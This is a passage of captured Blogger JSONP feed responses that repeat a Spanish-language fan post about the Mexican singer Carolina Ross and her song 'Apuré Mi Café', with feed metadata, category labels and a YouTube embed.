\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/469861005849791645\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html#comment-form","title":"3 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html","title":"Carolina Ross - Apuré Mi Café  (Video Oficial)"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D097fOuA9UI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.enmimundo.soy/feeds/posts/default/-/Carolina%20Ross?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3293
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877"},"updated":{"$t":"2026-01-14T17:23:08.665-08:00"},"category":[{"term":"ARTESANIAS"},{"term":"YOUTUBE"},{"term":"ANIMALES"},{"term":"FUNDACIÓN THE STEEL RACE A.C."},{"term":"INSTAGRAM"},{"term":"MODA"},{"term":"MODA ARTESANAL"},{"term":"MODA OAXAQUEÑA"},{"term":"ALEGRÍA"},{"term":"ALMOLOYA DE JUÁREZ"},{"term":"AMOR"},{"term":"ARTE"},{"term":"ARTESANOS MIXES"},{"term":"ARTESANÍAS"},{"term":"Apure mi café"},{"term":"CAMINATA"},{"term":"CHIHUAHUA"},{"term":"COCINA"},{"term":"COMIDA SALUDABLE"},{"term":"CUERPO"},{"term":"CULTURA"},{"term":"Carolina Ross"},{"term":"DEPORTE"},{"term":"DESAYUNOS CON AVENA."},{"term":"DIADEMAS"},{"term":"DIOS"},{"term":"DISEÑOS  ARTESANALES."},{"term":"DISEÑOS ESPECTACULARES"},{"term":"DOCTORES"},{"term":"ECOLOGÍA"},{"term":"EJERCICIO"},{"term":"ESTILO"},{"term":"FAMILIA."},{"term":"FASHIONISTA"},{"term":"FITNESS"},{"term":"HIDALGO"},{"term":"HOT CAKES CON AVENA"},{"term":"ISSSTE"},{"term":"MEJORESCANALESDEYOUTUBE."},{"term":"MODA ARTESANAL."},{"term":"MODA ONLINE"},{"term":"MODAMEXICANA"},{"term":"MUJERES TARAHUMARAS"},{"term":"MUÑECAS ARTESANALES"},{"term":"MÉXICO"},{"term":"NATURALEZA"},{"term":"NIÑOS"},{"term":"OAXACA"},{"term":"PESAS"},{"term":"PUEBLA"},{"term":"RECETAS CON AVENA"},{"term":"REFLEXIONES"},{"term":"REGALOS ARTESANALES"},{"term":"RUTINASDECARDIO"},{"term":"SALUD"},{"term":"SCRUNCHIES"},{"term":"SOMBREROS"},{"term":"SOUVENIR"},{"term":"TENDENCIAS."},{"term":"TRADICIONES"},{"term":"TUMBLR"},{"term":"VENCE A LA BESTIA"},{"term":"VESTIDOS."},{"term":"VIDA"},{"term":"VIDA ANIMAL."},{"term":"azteca"},{"term":"caballos"},{"term":"calzado mexicano"},{"term":"cantante mexicana"},{"term":"empresas mexicanas"},{"term":"españoles"},{"term":"fama."},{"term":"frisones"},{"term":"looks llenos de color"},{"term":"moda para primavera"},{"term":"monturas."},{"term":"preparate para la primavera"},{"term":"redes sociales"},{"term":"warlander"},{"term":"youtubers"}],"title":{"type":"text","$t":"ENMIMUNDO.SOY"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/-\/Carolina+Ross?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/search\/label\/Carolina%20Ross"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877.post-469861005849791645"},"published":{"$t":"2021-06-03T11:32:00.000-07:00"},"updated":{"$t":"2025-10-22T09:32:53.286-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apure mi café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cantante mexicana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carolina Ross"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fama."},{"scheme":"http://www.blogger.com/atom/ns#","term":"redes sociales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtubers"}],"title":{"type":"text","$t":"Carolina Ross - Apuré Mi Café  (Video Oficial)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe class=\"b-iframe-ws lTgB3 BLOG_object_iframe\" frameborder=\"0\" height=\"198px\" jsaction=\"load:lzUY8e\" src=\"\/share-widget?w=poi\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dcarolina%2520ross\u0026amp;ved=1t%3A269313\u0026amp;bbid=9182980320215006877\u0026amp;bpid=469861005849791645\" width=\"200px\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;CAROLINA ROSS\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003Cspan style=\"font-weight: normal;\"\u003Ees una joven mexicana que poco a poco se abre paso dentro del ámbito musical con temas como: qué\u0026nbsp;bonito es querer, el triste, señora señora , sin dejar atrás todos los covers que la han vuelto una de las\u0026nbsp; cantantes preferidas en el gusto del público así como su último\u0026nbsp;éxito\u0026nbsp;\u003C\/span\u003E\"apure mi café\"\u003Cspan style=\"font-weight: normal;\"\u003E el cual está\u0026nbsp;arrasando dentro de la\u0026nbsp; industria musical.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEsta exitosa mexicana es originaria de \u003Cb\u003ECULIACÁN\u0026nbsp;SINALOA,\u003C\/b\u003E cuna de grandes artistas,\u0026nbsp; desde pequeña noto que su camino iba dirigido a la música, después\u0026nbsp;abrió\u0026nbsp;un canal en youtube\u0026nbsp;en donde muchas personas más descubrieron el talento de esta simpática\u0026nbsp;chica, contando actualmente con\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E3,090,000, en youtube CAROLINA ROSS a sus 25 años\u0026nbsp;está\u0026nbsp;logrando volverse una de las cantantes favoritas en NUESTRO PAÍS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003EParticipó\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u0026nbsp;en programas de televisión\u0026nbsp; como CÓDIGO\u0026nbsp;FAMA y la VOZ MÉXICO\u003Cspan style=\"font-weight: normal;\"\u003E en donde logró\u0026nbsp;quedar en tercera \u0026nbsp;posición en el 2013, aunque en este reality no despuntó como ella esperaba, no se dió por vencida y ahora la podemos ver realizando duetos con grandes cantantes como lo es\u003C\/span\u003E\u003Cb\u003E ANA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003EBÁRBARA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003ECAROLINA ROSS\u003C\/b\u003E, SUFRE hipertiroidismo....(\u003C\/span\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #4d5156;\"\u003EEl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-weight: bold;\"\u003Ehipertiroidismo\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #4d5156;\"\u003E\u0026nbsp;significa que la tiroides produce más hormonas tiroideas que las que el cuerpo necesita),\u003C\/span\u003E\u0026nbsp;pero esto no le impide salir adelante y llevar una vida normal. De niña sufrió bullying\u0026nbsp; por su sobrepeso y esto fue\u0026nbsp;lo que la motivó\u0026nbsp;a\u0026nbsp; cuidar su alimentación para bajar\u0026nbsp;de peso y ahora lleva una vida muy saludable aunque de vez en cuando pierde la dieta con uno de sus postres favoritos ...(crepas con nutella).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESincera, trabajadora, exitosa, mexicana y una excelente cantante, siguela en todas sus redes sociales una de las mejores cantantes en la actualidad es... \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\"CAROLINA ROSS\".\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/D097fOuA9UI\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Ca href=\"https:\/\/www.pinterest.com.mx\/yazmin2811\/\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Ehttps:\/\/www.pinterest.com.mx\/yazmin2811\/\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/469861005849791645\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html#comment-form","title":"3 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html","title":"Carolina Ross - Apuré Mi Café  (Video Oficial)"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D097fOuA9UI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.enmimundo.soy/feeds/posts/default/-/Apure%20mi%20caf%C3%A9?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3459
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877"},"updated":{"$t":"2026-01-14T17:23:08.665-08:00"},"category":[{"term":"ARTESANIAS"},{"term":"YOUTUBE"},{"term":"ANIMALES"},{"term":"FUNDACIÓN THE STEEL RACE A.C."},{"term":"INSTAGRAM"},{"term":"MODA"},{"term":"MODA ARTESANAL"},{"term":"MODA OAXAQUEÑA"},{"term":"ALEGRÍA"},{"term":"ALMOLOYA DE JUÁREZ"},{"term":"AMOR"},{"term":"ARTE"},{"term":"ARTESANOS MIXES"},{"term":"ARTESANÍAS"},{"term":"Apure mi café"},{"term":"CAMINATA"},{"term":"CHIHUAHUA"},{"term":"COCINA"},{"term":"COMIDA SALUDABLE"},{"term":"CUERPO"},{"term":"CULTURA"},{"term":"Carolina Ross"},{"term":"DEPORTE"},{"term":"DESAYUNOS CON AVENA."},{"term":"DIADEMAS"},{"term":"DIOS"},{"term":"DISEÑOS  ARTESANALES."},{"term":"DISEÑOS ESPECTACULARES"},{"term":"DOCTORES"},{"term":"ECOLOGÍA"},{"term":"EJERCICIO"},{"term":"ESTILO"},{"term":"FAMILIA."},{"term":"FASHIONISTA"},{"term":"FITNESS"},{"term":"HIDALGO"},{"term":"HOT CAKES CON AVENA"},{"term":"ISSSTE"},{"term":"MEJORESCANALESDEYOUTUBE."},{"term":"MODA ARTESANAL."},{"term":"MODA ONLINE"},{"term":"MODAMEXICANA"},{"term":"MUJERES TARAHUMARAS"},{"term":"MUÑECAS ARTESANALES"},{"term":"MÉXICO"},{"term":"NATURALEZA"},{"term":"NIÑOS"},{"term":"OAXACA"},{"term":"PESAS"},{"term":"PUEBLA"},{"term":"RECETAS CON AVENA"},{"term":"REFLEXIONES"},{"term":"REGALOS ARTESANALES"},{"term":"RUTINASDECARDIO"},{"term":"SALUD"},{"term":"SCRUNCHIES"},{"term":"SOMBREROS"},{"term":"SOUVENIR"},{"term":"TENDENCIAS."},{"term":"TRADICIONES"},{"term":"TUMBLR"},{"term":"VENCE A LA BESTIA"},{"term":"VESTIDOS."},{"term":"VIDA"},{"term":"VIDA ANIMAL."},{"term":"azteca"},{"term":"caballos"},{"term":"calzado mexicano"},{"term":"cantante mexicana"},{"term":"empresas mexicanas"},{"term":"españoles"},{"term":"fama."},{"term":"frisones"},{"term":"looks llenos de color"},{"term":"moda para primavera"},{"term":"monturas."},{"term":"preparate para la primavera"},{"term":"redes sociales"},{"term":"warlander"},{"term":"youtubers"}],"title":{"type":"text","$t":"ENMIMUNDO.SOY"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/-\/Apure+mi+caf%C3%A9?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/search\/label\/Apure%20mi%20caf%C3%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877.post-469861005849791645"},"published":{"$t":"2021-06-03T11:32:00.000-07:00"},"updated":{"$t":"2025-10-22T09:32:53.286-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apure mi café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cantante mexicana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carolina Ross"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fama."},{"scheme":"http://www.blogger.com/atom/ns#","term":"redes sociales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtubers"}],"title":{"type":"text","$t":"Carolina Ross - Apuré Mi Café  (Video Oficial)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe class=\"b-iframe-ws lTgB3 BLOG_object_iframe\" frameborder=\"0\" height=\"198px\" jsaction=\"load:lzUY8e\" src=\"\/share-widget?w=poi\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dcarolina%2520ross\u0026amp;ved=1t%3A269313\u0026amp;bbid=9182980320215006877\u0026amp;bpid=469861005849791645\" width=\"200px\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;CAROLINA ROSS\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003Cspan style=\"font-weight: normal;\"\u003Ees una joven mexicana que poco a poco se abre paso dentro del ámbito musical con temas como: qué\u0026nbsp;bonito es querer, el triste, señora señora , sin dejar atrás todos los covers que la han vuelto una de las\u0026nbsp; cantantes preferidas en el gusto del público así como su último\u0026nbsp;éxito\u0026nbsp;\u003C\/span\u003E\"apure mi café\"\u003Cspan style=\"font-weight: normal;\"\u003E el cual está\u0026nbsp;arrasando dentro de la\u0026nbsp; industria musical.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEsta exitosa mexicana es originaria de \u003Cb\u003ECULIACÁN\u0026nbsp;SINALOA,\u003C\/b\u003E cuna de grandes artistas,\u0026nbsp; desde pequeña noto que su camino iba dirigido a la música, después\u0026nbsp;abrió\u0026nbsp;un canal en youtube\u0026nbsp;en donde muchas personas más descubrieron el talento de esta simpática\u0026nbsp;chica, contando actualmente con\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E3,090,000, en youtube CAROLINA ROSS a sus 25 años\u0026nbsp;está\u0026nbsp;logrando volverse una de las cantantes favoritas en NUESTRO PAÍS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003EParticipó\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u0026nbsp;en programas de televisión\u0026nbsp; como CÓDIGO\u0026nbsp;FAMA y la VOZ MÉXICO\u003Cspan style=\"font-weight: normal;\"\u003E en donde logró\u0026nbsp;quedar en tercera \u0026nbsp;posición en el 2013, aunque en este reality no despuntó como ella esperaba, no se dió por vencida y ahora la podemos ver realizando duetos con grandes cantantes como lo es\u003C\/span\u003E\u003Cb\u003E ANA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003EBÁRBARA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003ECAROLINA ROSS\u003C\/b\u003E, SUFRE hipertiroidismo....(\u003C\/span\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #4d5156;\"\u003EEl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-weight: bold;\"\u003Ehipertiroidismo\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #4d5156;\"\u003E\u0026nbsp;significa que la tiroides produce más hormonas tiroideas que las que el cuerpo necesita),\u003C\/span\u003E\u0026nbsp;pero esto no le impide salir adelante y llevar una vida normal. De niña sufrió bullying\u0026nbsp; por su sobrepeso y esto fue\u0026nbsp;lo que la motivó\u0026nbsp;a\u0026nbsp; cuidar su alimentación para bajar\u0026nbsp;de peso y ahora lleva una vida muy saludable aunque de vez en cuando pierde la dieta con uno de sus postres favoritos ...(crepas con nutella).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: 